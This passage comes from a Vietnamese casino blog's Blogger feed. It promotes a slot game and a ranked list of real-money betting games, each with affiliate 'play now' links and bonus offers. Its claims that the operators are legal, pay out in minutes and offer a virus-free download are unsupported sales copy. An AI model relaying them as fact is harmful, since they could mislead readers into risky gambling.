style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s16000\/vn_hl_promobanner_1000x300_10000.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy trải nghiệm trò chơi mới của ReelPlay, nơi cuộc phiêu lưu sẽ mang lại cho bạn sự giàu có sung. Tại trò 10.000 Wonders Multimax™ có tổng cộng 243 cách để giành chiến thắng, trong đó mỗi chiến thắng sẽ kích hoạt một chuỗi chiến thắng liên hoàn. Ngoài ra, cơ hội chiến thắng của bạn sẽ được nhân lên gấp nhiều lần với những phần thưởng không giới hạn.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EKHÁM PHÁ:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng quay thưởng - Vòng quay thưởng được kích hoạt khi xuất hiện 6 LAMP trở lên. Khi bất kỳ biểu tượng LAMP mới nào xuất hiện, chúng sẽ được giữ và các vòng quay được đặt lại thành 3. Khi bất kỳ TEMPLE nào xuất hiện, nó sẽ tăng hệ số nhân trên guồng mà nó xuất hiện thêm 1 và các vòng quay được đặt lại thành 3. Sau khi hoàn thành các vòng quay, mỗi biểu tượng LAMP sẽ trao giải thưởng hoặc phần thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E- Tính năng Mua - Người chơi có thể chọn mua tính năng Vòng quay thưởng. Chọn giữa ba tùy chọn Mua Tiền thưởng: - Đối với đặt cược 50 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 0-3. - Đối với đặt cược 75 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 3-6. - Đối với đặt cược 100 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 6-10.\u003Cbr \/\u003E \u003Cbr \/\u003E- Multimax - Hệ số MultiMax được hiển thị cho mỗi cuộn. Khi bắt đầu bất kỳ trò chơi mới nào, tất cả các hệ số nhân được đặt thành 1. Bất kỳ TEMPLE nào xuất hiện trên guồng sẽ tăng hệ số nhân cho guồng mà nó xuất hiện trên đó lên 1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E\u003Ca class=\"externalLink\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"border-radius: 5px; color: #008561; margin: 0px -3px; padding: 0px 3px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E( Tải link load nhanh ko bị dính virut )\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1063778501209443042\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html","title":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s72-c\/vn_hl_promobanner_1000x300_10000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2399361777419612158"},"published":{"$t":"2024-04-12T09:30:00.000-07:00"},"updated":{"$t":"2024-06-26T20:56:32.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top game"}],"title":{"type":"text","$t":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: large; font-weight: bold;\"\u003ETop game bài đổi thưởng rút tiền qua các tài khoản ngân hàng, ví điện tử đang được đánh giá cao uy tín, hút người chơi xu thế mới nhất.\u003C\/span\u003E\u003C\/h2\u003E\nNhà phân phối game lâu năm như \u003Cb\u003EPlain Gaming\u003C\/b\u003E và \u003Cb\u003EEvolution Gaming\u003C\/b\u003E uy tín nhất trên thế giới cho ra các phòng chơi game đều chuẩn chỉ trực tiếp cũng như online mang tính chuyển hóa bảo mật quốc tế cho người chơi một cách hợp pháp. Nhà phân phối này được phép hoạt động hợp pháp theo luật quốc tế và theo giấy phép GC Gaming Curacao, thủ tục thanh toán tiện lợi hình thức nạp rút tiền nhanh chóng 3 - 5 phút là tới tài khoản.\u003Cdiv\u003E\n\n\n\u003Cspan style=\"color: #990000; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EVới game bài đổi thưởng rút tiền ATM\u0026nbsp;được áp dụng thông qua các hình thức: \u003C\/b\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền mặt qua các tài khoản ngân hàng nội địa và quốc tế uy tín.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền qua thẻ ATM visa, master, MoMo, Paypal, Internet Banking, Mobile Banking, QR code. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút nạp qua thẻ cào điện thoại. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút đổi tiền qua tiền bitcoin kỹ thuật số crypto. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETặng hoàn vốn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EVới loại hình game đánh bài online kiếm tiền mặt thật và rất nhiều hình thức khác sau đây là một trong những \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETop game bài uy tín hạt giống xu hướng mới nhất\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;được lọc chọn sử dụng các hình thức trên khách hàng chơi có thể rút tiền qua nhiều tài khoản ngân hàng và các hình thức trên thông dụng nhất:\u003Cbr \/\u003E\n\n\u003Cspan\u003E\u003Ca name=\"more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"box_tin category\" tabindex=\"0\"\u003E\u003Cp class=\"text-center\"\u003ENội dung chính \u003Clabel data-hover=\"\"\u003E\u003C\/label\u003E\u003C\/p\u003E\u003Cul class=\"chapter\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n \u003Cdiv\u003E\n   \u003Cdiv class=\"header\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EMục Top Game Bài Cược\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Poker_Hold\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Rồng_Hổ\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Sicbo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan 